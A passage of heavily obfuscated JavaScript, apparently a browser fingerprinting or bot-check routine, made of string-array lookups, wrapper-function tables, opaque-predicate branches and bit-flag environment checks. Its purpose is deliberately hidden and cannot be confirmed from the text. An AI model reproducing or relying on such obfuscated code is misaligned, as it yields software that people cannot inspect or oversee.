vZ=vN;return vQ['fEMCY'](vZ(0xa5e),vQ[vZ(0x5ee)])?vQ[vZ(0xa8f)](_0x7db325,_0x513911[0x2],_0x3b7d56):vQ[vZ(0xc31)](vU,0xa)&&vQ[vZ(0x548)](vU,0xc);}),vQ['oBQAc'](vj,0x3,vw,0x200000,0x4000,0x8000,function(){var vZ=vN,vq={'xLzoF':function(vJ,vm){var vH=vf;return vQ[vH(0x261)](vJ,vm);}};return vQ['fEMCY'](vQ['uUJyb'],vQ[vZ(0x797)])?vQ[vZ(0xc31)](vU,0xc)&&vU<0xe:vq[vZ(0x1ac)](_0x837e6c,0xa)&&_0x19f01a<0xc;},function(){var vZ=vN;if(vQ[vZ(0xd7e)](vQ[vZ(0xa31)],vQ[vZ(0xb10)]))_0xee2a97[0x1a][_0x5d134f[0x1f]](_0x2d0611[0x14],_0x5e60b3[0x28],_0x2d0322[0x28]);else return vQ[vZ(0xc31)](vU,0xe)&&vQ[vZ(0xd01)](vU,0x10);}),vQ[vN(0x5e5)](vj,0x8,Z,0x40000,0x400,0x20000,function(){return vQ['iwVqD'](vU,0x10)&&vQ['hmvpU'](vU,0x12);},function(){var vZ=vN;if(vQ[vZ(0x5d2)]('ovugx',vQ[vZ(0x675)]))_0x31e242=_0x413fd8[0x4][_0x44ace1[0x11]](_0x2a4268)[_0x41bd83[0xe]]();else return vQ[vZ(0x1c6)](vU,0x12)&&vQ[vZ(0x3c2)](vU,0x14);}),vj(0xd,vw,0x4000000,0x10,0x800,function(){var vZ=vN;return vQ[vZ(0x841)](vQ[vZ(0x37e)],vQ['pEAyt'])?vQ[vZ(0x3b5)](vQ[vZ(0xce5)](vU,0x2),0x0):_0x1a02e0>=0x4&&vQ[vZ(0xd01)](_0x16d9ba,0x6);},function(){var vZ=vN,vq={'gCtak':function(vJ,vm){var vH=vf;return vQ[vH(0x789)](vJ,vm);},'eXvwp':function(vJ,vm){return vJ<vm;}};return vQ['jkhwW'](vQ[vZ(0x9e3)],vZ(0xdaf))?vq[vZ(0x864)](_0x2e8c06,0x2)&&vq[vZ(0x380)](_0x5b9b77,0x4):vQ[vZ(0x277)](vU,z);}),vj(0x4,Z,0x1000,0x8000,0x10,function(){var vZ=vN,vq={'LwYDr':function(vJ,vm){return vJ>vm;}};return vQ['QzQJu'](vQ[vZ(0x294)],vQ[vZ(0x294)])?vq[vZ(0x4fc)](_0x2c2350,0x0):ve>=0x0&&ve<0x2;},function(){var vZ=vN;if(vQ['fEMCY'](vZ(0xb25),vQ['VFZKI']))return vQ[vZ(0x261)](ve,0x2)&&vQ[vZ(0xd01)](ve,0x4);else _0x13c7d9=_0x5199a7&&_0x14e050()?_0x325445(_0x1102ac):_0x2ab1ab;}),vQ[vN(0x5e5)](vj,0xd,vw,0x80000,0x40000000,0x10000000,function(){var vZ=vN;return vQ[vZ(0x9ce)](ve,0x4)&&vQ[vZ(0xb5a)](ve,0x6);},function(){var vZ=vN,vq={'wFhEN':function(vm,vH,vy){return vm(vH,vy);},'yKyHe':function(vm,vH,vy){var vE=vf;return vQ[vE(0x4a6)](vm,vH,vy);},'DphXn':function(vm,vH,vy){var vE=vf;return vQ[vE(0x888)](vm,vH,vy);},'nwLfZ':vQ[vZ(0x97b)]};if(vQ[vZ(0x5d2)](vQ[vZ(0xd73)],vQ[vZ(0x9d9)]))return vQ[vZ(0x1c6)](ve,0x6)&&vQ[vZ(0xb5a)](ve,0x8);else{var vJ=_0x59a4e6[vq[vZ(0xd0f)](_0x11f786,0xb9,vq['yKyHe'](_0xa2d486,0x5,vZ(0x736)))](this,arguments);return vJ[vq[vZ(0x16e)](_0x1737a3,0xc5,vq[vZ(0xce4)](_0x32727,0x6,vq[vZ(0xa41)]))]();}}),vj(0x6,vw,0x100000,0x20,0x2000000,function(){var vZ=vN,vq={'aEFxQ':function(vJ,vm,vH){var vy=vf;return vQ[vy(0xa8f)](vJ,vm,vH);},'YRMVX':vQ[vZ(0xd63)],'ToQsw':function(vJ,vm,vH){var vy=vZ;return vQ[vy(0x4a6)](vJ,vm,vH);},'sjQle':vZ(0x478)};return vQ['BWxTl'](vQ[vZ(0xc41)],vQ[vZ(0xc41)])?_0x241e1e[vq[vZ(0x901)](_0xb3210,0xcf,vq['YRMVX'])][vq[vZ(0x70a)](_0x2bf317,0xf4,vq['sjQle'])]():vQ[vZ(0x9e1)](ve,0x8)&&vQ[vZ(0xd01)](ve,0xa);},function(){var vZ=vN,vq={'GNoLw':function(vJ,vm){var vH=vf;return vQ[vH(0x277)](vJ,vm);}};return vQ['NeFaT'](vQ['Wtlif'],vQ[vZ(0x1d1)])?vQ['WQkoB'](ve,0xa)&&vQ[vZ(0xb5a)](ve,0xc):vq[vZ(0xc79)](_0x1fc89f,0x4);}),vQ['YSrzp'](vj,0x7,vw,0x800,0x40000,0x2,function(){var vZ=vN,vq={'kOOOy':function(vJ,vm){return vJ-vm;},'vWRCY':function(vJ,vm){var vH=vf;return vQ[vH(0x6b8)](vJ,vm);},'lxFPh':function(vJ,vm){var vH=vf;return vQ[vH(0xc9d)](vJ,vm);}};if(vQ[vZ(0x77c)](vQ[vZ(0x6d3)],vQ[vZ(0xa5c)]))return vQ['MjZdC'](ve,0xc)&&vQ['pHSCu'](ve,0xe);else{if(vq[vZ(0xa03)](+new _0x11280e[0x12](),_0x4adb99['prototype'][_0x58e431[0x0]])>vq[vZ(0x439)](_0x25beb8,0xb5))return _0x170fb9[0x2a](),vq[vZ(0x9f2)](_0x439d40,_0xea1a08);if(!_0x274b8a[0x11](~_0xc5bd01))return _0x272e7d;return _0xf98604[0x2a](),vq[vZ(0x9f2)](_0xd7f74c,_0x341ce8);}},function(){var vZ=vN,vq={'RsbOh':function(vJ,vm){var vH=vf;return vQ[vH(0x301)](vJ,vm);},'uYoMk':function(vJ,vm){var vH=vf;return vQ[vH(0x579)](vJ,vm);}};return vQ[vZ(0xba3)]!==vQ[vZ(0xba3)]?vq['RsbOh'](_0x49c17a,0x8)&&vq[vZ(0xe2e)](_0x2ba937,0xa):vQ['nCkYp'](ve,0xe)&&vQ[vZ(0xd01)](ve,0x10);}),vQ[vN(0xd92)](vj,0x6,vw,0x40,0x80,0x200,function(){var vZ=vN,vq={'xKNWE':function(vm,vH,vy){var vE=vf;return vQ[vE(0x729)](vm,vH,vy);},'bMxrw':vZ(0x85d),'gIuzT':function(vm,vH){var vy=vZ;return vQ[vy(0x41c)](vm,vH);},'WSjfy':vZ(0xd75)};if(vQ['OpUDt'](vQ['IXVrx'],vQ[vZ(0xcd1)])){var vJ=_0x254e04?function(){var vm=vZ,vH=vq[vm(0xe44)](_0x36571a,0x43,_0x73f83a(0xa,vm(0xaa7)));return _0x1291ef[vq['xKNWE'](_0xa8d2cd,0x59,_0x571770(0x7,vq[vm(0x17b)]))](vH);}:function(){var vm=vZ;if(vq[vm(0x6bf)](_0x1c2f2f,_0x12bb30)){var vH=_0x505865[vq['xKNWE'](_0x1ac45a,0xb9,_0x4e1226(0x5,vm(0x736)))](this,arguments);return vH[vq[vm(0xe44)](_0x1d8959,0xc5,_0x2e22c1(0x6,vq[vm(0xb05)]))]();}};return vJ;}else return vQ['iiknQ'](ve,0x10)&&vQ[vZ(0x9e9)](ve,0x12);},function(){var vZ=vN;return vQ[vZ(0xc21)](vQ[vZ(0x85a)],vQ[vZ(0x884)])?vQ['zqEog']:ve>=0x12&&vQ[vZ(0x71a)](ve,0x14);}),vj(0x10,Z,0x20000000,0x2000,0x4,function(){var vZ=vN;return vQ['sDpiF'](vQ[vZ(0x4c4)](ve,0x2),0x0);},function(){return vQ['fEMCY'](ve,z);});}()),vj(0x4,Z,0x40,0x20000,0x800,function(){return 0x0;},function(){return 0x1;}),vj(0x5,Z,0x10000000,-0x80000000,0x4,function(){return 0x0;},function(){return 0x1;}),vj(0xf,Z,0x10000,0x4000000,0x2000,function(){var vN=Wn,vQ={'PSnEb':function(vU,ve,vZ){return vU(ve,vZ);},'dpPEv':'moR7'};return B[vQ[vN(0x935)](Wh,0x6e,vQ['dpPEv'])];}),{'R':function(vN,vQ,vU){var ve=Wn,vZ={'SHZoU':function(vG,va){return vG===va;},'Hfanp':function(vG,va){return vG!==va;},'bemzN':ve(0xa3d),'IhhQW':ve(0x3be),'oswHn':function(vG,va){return vG%va;},'VgPgI':ve(0x617),'UyIfm':function(vG,va,vg){return vG(va,vg);},'BhuiL':ve(0x1ff),'KtCJG':function(vG,va,vg){return vG(va,vg);},'YRSnb':ve(0xc4a),'KxoHJ':function(vG,va){return vG<va;},'kjEpQ':function(vG,va,vg){return vG(va,vg);},'nlntz':'5i%6','MZmuO':ve(0xc33),'FzChh':function(vG,va){return vG==va;},'CAoyQ':function(vG,va,vg){return vG(va,vg);},'NMEwI':ve(0x36c),'mkvbq':function(vG,va,vg){return vG(va,vg);},'vFgjJ':function(vG,va,vg){return vG(va,vg);},'QUUZq':function(vG,va,vg){return vG(va,vg);},'aqfIc':'2RPu','gtqgC':ve(0x815),'xdElm':function(vG,va){return vG>va;},'okAaJ':ve(0x369),'nOiBu':function(vG,va,vg){return vG(va,vg);},'xNSNG':ve(0xba2),'LbltF':'3xU7','Ljliq':function(vG,va,vg){return vG(va,vg);},'WEyaQ':'1gYw','XvXIj':function(vG,va,vg){return vG(va,vg);},'Jtpir':ve(0x446),'yKIXD':'L%ks','EbwLJ':function(vG,va,vg){return vG(va,vg);},'GUyHF':ve(0xdcc),'HmwJe':function(vG,va,vg){return vG(va,vg);},'pNdro':function(vG,va,vg){return vG(va,vg);},'pfTCR':ve(0xaa4),'fmVLB':ve(0x45f),'ihgjg':function(vG,va){return vG===va;},'YtBcs':ve(0x7b6),'dpEPR':function(vG,va){return vG===va;},'QiSAd':function(vG,va,vg){return vG(va,vg);},'gBnKP':ve(0xbbc),'iWfGo':function(vG,va){return vG===va;},'fUcSu':ve(0x654),'GsmlF':function(vG,va){return vG===va;},'uBxwL':ve(0x91a),'HdjKM':function(vG,va){return vG===va;},'TFXGS':function(vG,va,vg){return vG(va,vg);},'aYeyB':ve(0x98b),'sPCkN':function(vG,va){return vG===va;},'QIPJc':ve(0x69e),'mXlHg':ve(0x620),'mgNGi':function(vG,va,vg){return vG(va,vg);},'vGBap':'AIuwL','pDzyN':ve(0x188),'HSxrS':function(vG,va,vg){return vG(va,vg);},'QNPqY':function(vG,va,vg){return vG(va,vg);},'AWmOp':function(vG,va,vg){return vG(va,vg);},'ZPpum':'^mV#','FtZuE':function(vG){return vG();},'IREWl':ve(0xdc9),'uxOQf':function(vG,va,vg){return vG(va,vg);},'ciEtR':'Apsp','LPAiZ':function(vG){return vG();},'UQzkE':function(vG,va,vg){return vG(va,vg);},'ffOhT':function(vG,va,vg){return vG(va,vg);},'VvApU':'!9@s','FlMdE':'sDefy','yUTDN':ve(0x31a),'gdRSQ':function(vG,va){return vG===va;},'FeisW':function(vG,va){return vG!==va;},'zmLPL':ve(0xab2),'GTKzQ':'rFgCZ','ItSaE':ve(0x9a8),'yWDPs':function(vG,va,vg){return vG(va,vg);},'pwqmR':ve(0xb0e),'yanbN':ve(0x5e0),'mhkMv':function(vG,va){return vG!=va;},'ecKlo':'DBgd','MVSfB':function(vG,va){return vG(va);},'IUpAC':ve(0xe12),'pCLRG':function(vG,va,vg){return vG(va,vg);},'hGnGd':ve(0xdff),'gRKrk':ve(0x75d),'ukZQo':function(vG,va){return vG-va;},'fMouH':function(vG,va,vg){return vG(va,vg);},'lgiDs':function(vG,va){return vG>=va;},'KoDJw':function(vG,va,vg){return vG(va,vg);},'WjUpO':'BqpCV','ztmer':function(vG,va){return vG!==va;},'jDCqC':ve(0x4d6),'abHkh':ve(0x7e2),'bWgFB':'17Kn','CbqPO':function(vG,va,vg){return vG(va,vg);},'pXTOR':ve(0x230),'PFfjb':function(vG,va){return vG>va;},'CZhMO':'uIJpM','qODUD':function(vG,va){return vG-va;},'SKTnb':function(vG,va,vg){return vG(va,vg);},'bKFzR':ve(0x6df),'hfcOT':function(vG,va){return vG===va;},'EsKLE':function(vG,va){return vG!==va;},'WObvi':ve(0x3fc),'DbBQE':function(vG,va){return vG!=va;},'vPvUs':function(vG,va){return vG*va;},'qeeIc':function(vG,va){return vG||va;},'pypzQ':'myVEq','abTUL':function(vG,va){return vG in va;},'MWTUe':'ta%%','IiezS':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'DNgwJ':function(vG,va,vg){return vG(va,vg);},'eywjF':ve(0x3a8),'iNVve':ve(0x802),'GWsuM':ve(0x5b1),'HHWoO':ve(0x882),'YOmdY':function(vG,va){return vG===va;},'LzQzl':ve(0xbcf),'cJtNc':function(vG,va){return vG<va;},'TfYQG':ve(0x72b),'PNnfn':function(vG,va){return vG!==va;},'RLJhf':ve(0x3e5),'WPmJK':function(vG,va){return vG<va;},'Kbdzw':ve(0x599),'Bxuwb':ve(0x8fd),'WbrPy':function(vG,va){return vG>=va;},'lDYFy':function(vG,va){return vG<va;},'nvIAe':function(vG,va,vg){return vG(va,vg);},'OZRvX':'poie','RKptn':function(vG,va,vg){return vG(va,vg);},'ypgos':ve(0x5ba),'FqpBC':function(vG,va){return vG===va;},'gciYN':ve(0xa45),'JCbLK':function(vG,va){return vG(va);},'eKqwg':'OSyNW','uKnbQ':ve(0xb0d),'gWdme':function(vG,va){return vG<va;},'ZqnHE':function(vG,va){return vG>=va;},'uPPLR':function(vG,va){return vG<va;},'nCgYh':function(vG,va){return vG===va;},'MlfMR':'EjCkB','Vlsft':function(vG,va){return vG<va;},'MIIKC':function(vG,va,vg){return vG(va,vg);},'GHdUg':ve(0x9e5),'eeJZf':function(vG,va,vg){return vG(va,vg);},'IZPMt':'sJVPO','fFRTa':function(vG,va){return vG(va);},'tkrDt':function(vG,va,vg){return vG(va,vg);},'RDrrN':'Her3','NTVsF':function(vG,va,vg){return vG(va,vg);},'pQMYA':ve(0x8d4),'TQjZw':ve(0x85f),'VAkxs':function(vG,va){return vG<va;},'taixW':ve(0x621),'kUxTd':ve(0x765),'aHfAJ':ve(0x588),'nQpoi':ve(0xd02),'KYQSf':function(vG,va){return vG<va;},'YKTbP':function(vG,va,vg){return vG(va,vg);},'ojCfa':function(vG,va){return vG(va);},'VXXYb':ve(0x938),'bTdaz':'ITGtk','ToonO':ve(0xb66),'dufeO':function(vG,va){return vG>=va;},'dJnJu':'1AkO','kbfrs':'f&Y#','UiJLU':function(vG,va){return vG<va;},'LWows':function(vG,va){return vG<va;},'jKLLV':function(vG,va){return vG!=va;},'ualKZ':function(vG,va){return vG<va;},'gfdZc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'fBjsm':ve(0x725),'kuaqG':function(vG,va){return vG>va;},'qXLYc':function(vG,va){return vG!==va;},'eBlZj':'brHnH','SrRUA':function(vG,va){return vG>=va;},'VYSTx':function(vG,va){return vG>=va;},'CrDPd':function(vG,va){return vG<va;},'KxRRv':ve(0xa52),'XPAxx':function(vG,va){return vG+va;},'UAUZS':ve(0xc4e),'RMYdR':function(vG,va){return vG<va;},'MArxc':ve(0x48d),'EDtAd':ve(0xe1e),'dVLOb':function(vG,va){return vG>=va;},'YMMnV':function(vG,va){return vG<va;},'CURvo':ve(0x39e),'DxpPf':ve(0xa7d),'yLlfA':ve(0x681),'juQvi':function(vG,va){return vG<va;},'ezZxf':function(vG,va){return vG!==va;},'hrpLI':function(vG,va){return vG%va;},'kBbMk':ve(0x747),'JbutU':function(vG,va){return vG>va;},'zMaeR':ve(0xb6a),'ZgouW':function(vG){return vG();},'Hukhs':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'czGnn':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'htYVT':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'NQMxw':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BTJJQ':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WNdML':function(vG,va,vg){return vG(va,vg);},'nigZQ':ve(0x502),'Fqqcq':function(vG,va){return vG>=va;},'DyBnv':ve(0x6b4),'tRvcC':ve(0xc4c),'UqHXI':function(vG,va){return vG!==va;},'QjfUg':ve(0x824),'InUrB':function(vG,va,vg){return vG(va,vg);},'AluWu':ve(0xc58),'VnnSP':function(vG,va,vg){return vG(va,vg);},'ktfne':function(vG,va,vg){return vG(va,vg);},'gPMJR':function(vG,va){return vG>va;},'LXqiA':function(vG,va,vg){return vG(va,vg);},'FKcsU':function(vG,va,vg){return vG(va,vg);},'gHawl':'LS^E','xtqbh':function(vG,va){return vG>va;},'GyYtF':function(vG,va){return vG!==va;},'QFkNy':ve(0x9b0),'Yubbh':ve(0x366),'tcWqi':function(vG,va,vg){return vG(va,vg);},'nVEaU':function(vG,va){return vG===va;},'NMsLd':function(vG,va,vg){return vG(va,vg);},'QxxgM':function(vG,va,vg){return vG(va,vg);},'JEWqw':ve(0x656),'XSzdu':function(vG,va,vg){return vG(va,vg);},'vFEyY':'omO1','baZUs':function(vG,va,vg){return vG(va,vg);},'IZTbn':function(vG,va,vg){return vG(va,vg);},'TmrRJ':function(vG,va){return vG(va);},'MfVqU':function(vG,va){return vG+va;},'dEDbk':function(vG,va,vg){return vG(va,vg);},'IzTRh':function(vG,va,vg){return vG(va,vg);},'kVTya':'eCRf','FdSel':function(vG,va,vg){return vG(va,vg);},'JWtnN':ve(0xcbb),'wRGjI':ve(0x70f),'KMcSr':ve(0xa81),'zxrjQ':ve(0x720),'ATJuZ':ve(0x524),'sttbP':'UXOk','uScok':ve(0x798),'xisDf':'LsbUR','zgyxU':ve(0x4ae),'fvPWv':'18gu','qnITl':ve(0x775),'mEmDc':function(vG,va){return vG+va;},'IaeZb':function(vG,va,vg){return vG(va,vg);},'QtfhT':'gl4I','vaPeE':ve(0x364),'xisvU':function(vG,va,vg){return vG(va,vg);},'TgTBm':function(vG,va){return vG||va;},'gnTEc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Mewjw':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'nnmEz':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WrKEt':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'SgesT':function(vG,va){return vG<va;},'qhIlD':function(vG,va){return vG===va;},'sMgva':ve(0x403),'bsNwx':function(vG,va){return vG>va;},'kRuYX':function(vG,va){return vG===va;},'DABYM':ve(0x19f),'rLbYc':ve(0x558),'bPgqE':'oFPMO','bckmJ':function(vG,va,vg){return vG(va,vg);},'xCQGI':ve(0xc03),'DmrZB':function(vG,va){return vG===va;},'gpsTT':ve(0xd54),'KcjWm':function(vG,va){return vG!==va;},'bsZdE':'prbnd','dIjBJ':ve(0x7b7),'anxjk':ve(0x2df),'fwpEi':function(vG,va){return vG>va;},'EGkKH':ve(0x5a9),'DYlHq':function(vG,va){return vG===va;},'LAcrt':function(vG,va,vg){return vG(va,vg);},'kZvCb':function(vG,va){return vG===va;},'bfvMs':ve(0x2d2),'ZwsjN':function(vG,va){return vG>>>va;},'Sctwc':function(vG,va){return vG^va;},'gnoeB':function(vG,va){return vG(va);},'JyNBY':ve(0xdc0),'DxWGt':function(vG,va){return vG!==va;},'vukcD':ve(0x85e),'UjUYE':ve(0xa51),'mhXTO':function(vG,va){return vG===va;},'duvyo':ve(0xbc0),'PtaKq':ve(0xe09),'pUrJW':function(vG,va){return vG===va;},'KTrzN':ve(0x60b),'huxsN':function(vG,va){return vG>=va;},'yeAej':'EDhmQ','bVGrJ':ve(0xdde),'HZJsM':ve(0xcf8),'RkqPt':'ByhDU','emePz':function(vG,va){return vG===va;},'RWvQk':function(vG,va){return vG!==va;},'lOEPV':ve(0xdf9),'CSesw':function(vG,va){return vG===va;},'qreak':ve(0xb77),'wnGHD':ve(0x417),'OBRKd':function(vG,va){return vG-va;},'EYEkv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BAmvY':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'JIguv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'RDwao':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'zbMAQ':function(vG,va){return vG===va;},'ggysW':ve(0xb79),'JOFjj':ve(0xcb0),'asyQQ':function(vG,va,vg){return vG(va,vg);},'tIPHl':ve(0x6ac),'sCXvu':ve(0x998),'DEApE':function(vG,va){return vG(va);},'mqgFO':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'EbBxA':function(vG,va){return vG===va;},'GZtoE':ve(0x6a4),'IxSxB':function(vG,va,vg){return vG(va,vg);},'ucMlW':function(vG,va,vg){return vG(va,vg);},'cIbVc':ve(0x1f3),'YBgVJ':'tgkKR','LbTBm':function(vG,va,vg){return vG(va,vg);},'RIyDW':function(vG,va,vg){return vG(va,vg);},'Nbxlf':'ui%7','Rdxpt':ve(0xb74),'dULhj':function(vG,va,vg){return vG(va,vg);},'JaZOE':ve(0x6f1),'vdEcY':ve(0x527),'Wrotd':ve(0x578),'wOunT':ve(0xa90),'bxDJu':function(vG,va){return vG(va);},'zuzGY':ve(0x871),'Rvchf':function(vG,va,vg){return vG(va,vg);},'vreGc':ve(0x5de),'TJbQK':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ggfza':function(vG,va){return vG!=va;},'WaOhV':ve(0xdd6),'dpuRx':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Zpjrv':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'drPXb':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'UmXjD':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'xYrZM':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'hMccA':function(vG,va,vg){return vG(va,vg);},'WfLNt':ve(0x876),'ULutB':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'IvUcj':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ylekY':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'iBnRy':function(vG,va,vg,vI){return vG(va,vg,vI);},'UzHXQ':ve(0x81c),'HnOfT':function(vG,va,vg){return vG(va,vg);},'ykoVN':ve(0xe83),'mdzIl':function(vG,va,vg){return vG(va,vg);},'dPPpS':ve(0x5ef),'GYpVP':function(vG,va,vg){return vG(va,vg);},'ckqpB':function(vG,va,vg){return vG(va,vg);},'QcZIa':'s7&z','SXZgQ':ve(0x1ec),'TWASz':function(vG,va){return vG+va;},'mJGwX':function(vG,va,vg){return vG(va,vg);},'jhqYY':'t^C4','NwzwN':function(vG,va,vg){return vG(va,vg);},'XkNiH':function(vG,va,vg){return vG(va,vg);},'VLicG':function(vG,va,vg){return vG(va,vg);},'onsMB':function(vG,va,vg){return vG(va,vg);},'vgGon':ve(0x323),'KqYgz':ve(0x39d),'kgntA':function(vG,va){return vG>>>va;},'HJOTs':function(vG,va,vg){return vG(va,vg);},'sJFKB':ve(0xb9c),'TorAJ':function(vG,va){return vG+va;},'clWgB':function(vG,va){return vG+va;}},vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi,vX;function vr(vG,va){var vg=ve,vI={'JffbV':function(vO,vd){var w0=vf;return vZ[w0(0x28c)](vO,vd);}};if(vZ[vg(0x651)](vZ[vg(0xe64)],vZ['IhhQW'])){var vx=vg(0x856)['split']('|'),vA=0x0;while(!![]){switch(vx[vA++]){case'0':if(vL=vZ[vg(0x25a)](vL+0xa,0xa),vL%=vl,vZ[vg(0x28c)](vL,0x0))return vG;continue;case'1':var vD,vo,vt,vc,vs,vY,vb,vl=vG[Wh(0x69,vZ[vg(0x43f)])],vL=vZ['oswHn'](va,0xa);continue;case'2':if(vD){for(vc=0x0;vc<vL;vc++)vs=vo[vZ[vg(0x5a3)](Wh,0xa0,vZ['BhuiL'])](),vo[vZ[vg(0xc47)](Wh,0x87,vZ[vg(0x819)])](vs);}else{for(vY=0x0;vZ[vg(0xe69)](vY,vL);vY++)vb=vo[vZ['kjEpQ'](Wh,0xdb,vZ['nlntz'])](),vo[vZ['UyIfm'](Wh,0x31,vZ['MZmuO'])](vb);}continue;case'3':return vo;case'4':for(vD=vZ[vg(0x79b)](vZ[vg(0x25a)](vL,0x2),0x1),vo=[],vt=0x0;vt<vl;vt++)vo[vt]=vG[vt];continue;}break;}}else return vI[vg(0xcad)](_0x2baed2,0x8);}return vZ[ve(0x21e)](vj,0x10,Z,0x10000,0x200,-0x80000000,function(){var vG=ve;return vZ[vG(0x28c)](vZ['gtqgC'],vG(0xad7))?_0x41b523[vZ['KtCJG'](_0x27a0d2,0x101,vG(0xb40))][_0x523ed0(0xdf,vG(0xdcc))](_0x29e87f[vZ[vG(0x820)](_0x16c046,0x76,vZ[vG(0xda7)])][vZ[vG(0x4c8)](_0x4b8c61,0xbb,vG(0x5ba))],vZ[vG(0x697)](_0x2251f7,0x58,vG(0x47b)))[vZ[vG(0x388)](_0x578423,0x8b,vZ['aqfIc'])]:vZ['xdElm'](v3,0x0)&&vZ[vG(0xa43)](v2,0x0);}),vZ[ve(0x99a)](vU,null)&&vU[vZ[ve(0x2bc)](Wh,0x89,vZ[ve(0xbfa)])](Wh(0xcc,vZ[ve(0xa23)]))===-0x1&&vZ[ve(0x37f)](vj,0xe,vw,0x20000,0x40000000,-0x80000000,vK),vZ[ve(0xcfd)](vj,0x5,Z,0x20000000,0x40000000,0x8000000),vZ['drPXb'](vj,0x7,vw,0x20000,0x2000,0x400000),vj(0x1,vw,0x2000000,0x2000,0x1,function(){var vG=ve,va={'NBMdx':function(vg,vI){var vx=vf;return vZ[vx(0x25a)](vg,vI);}};return vZ['okAaJ']===vG(0xe13)?va['NBMdx'](_0x52442a,0x2)>0x0:B[vZ[vG(0x870)](Wh,0xf5,vZ[vG(0x818)])][vZ[vG(0x939)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x24a)](Wh,0x65,vZ[vG(0x35d)]))||B[vZ[vG(0x335)](Wh,0x3a,vZ[vG(0x568)])][vZ[vG(0x335)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x697)](Wh,0x65,vZ[vG(0x35d)]));}),vZ[ve(0x5d1)](vj,0x5,Z,0x8000,0x200,0x20,function(){var vG=ve;return vG(0x409)==='ILSnD'?_0x385b06[vZ[vG(0x388)](_0x1269d8,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x24f6c0,0xdf,vZ[vG(0xe62)])](_0x1bbb67[vZ[vG(0x345)](_0x23a29c,0x8f,vG(0x90c))][vZ['pNdro'](_0x1d7f95,0xbb,'nsXc')],_0x627fb2(0x6b,'yx!o'))[vZ[vG(0x2fe)](_0x5e512b,0xd1,vG(0x3f0))]:vZ[vG(0x28c)](vQ,Ww[vZ[vG(0x697)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x388)](Wh,0xec,vZ[vG(0xa56)])])||vZ[vG(0x1f6)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][Wh(0xf6,vZ[vG(0xd8b)])])||vZ[vG(0x278)](vQ,Ww[vZ[vG(0x870)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x869)](Wh,0xbe,vZ[vG(0x313)])])||vZ[vG(0xc50)](vQ,Ww[vZ[vG(0x345)](Wh,0xbf,'#Jwn')][Wh(0xb5,vZ['fUcSu'])]);}),vZ['UmXjD'](vj,0x12,vw,0x1000,0x4,0x400,function(){var vG=ve;return vZ[vG(0x855)](vG(0x91a),vZ[vG(0x8e2)])?vZ[vG(0x93e)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0x1e4)](Wh,0xa9,vZ[vG(0x16b)])]):_0x26c9c9>0x1;}),vZ[ve(0xc3d)](vj,0x2,vw,0x100000,0x400000,0x800,function(){var vG=ve;return vZ[vG(0x6ae)](vZ[vG(0x73a)],vZ['QIPJc'])?vZ[vG(0x28c)](vQ,Ww[vZ['vFgjJ'](Wh,0xbf,vG(0xaa4))][vZ['KtCJG'](Wh,0x51,vZ[vG(0x545)])]):_0x5ba51e>0x1;}),vZ[ve(0x21e)](vj,0x13,Z,0x8,0x10,0x2000,function(){var vG=ve;return vZ[vG(0x1f6)](vQ,Ww[vZ[vG(0xc1b)](Wh,0xbf,vZ[vG(0xca3)])][vZ['mgNGi'](Wh,0xf6,vZ['YtBcs'])]);}),vZ[ve(0x33a)](vj,0x0,vw,0x4,0x100000,0x10,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x2c4)],vZ['pDzyN']))return vQ===Ww[vZ[vG(0x4bb)](Wh,0xbf,vZ['pfTCR'])][vZ[vG(0x7c8)](Wh,0xbe,vZ['gBnKP'])];else _0x115e99[0x19][_0x1c7c29[0x2a]](_0x293229[0x13],_0x15abf6[0x23],_0x5848e0[0x23]);}),vZ[ve(0xbaf)](vj,0x9,Z,0x800000,-0x80000000,0x20000,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x6a0)],vZ[vG(0x3c5)]))return 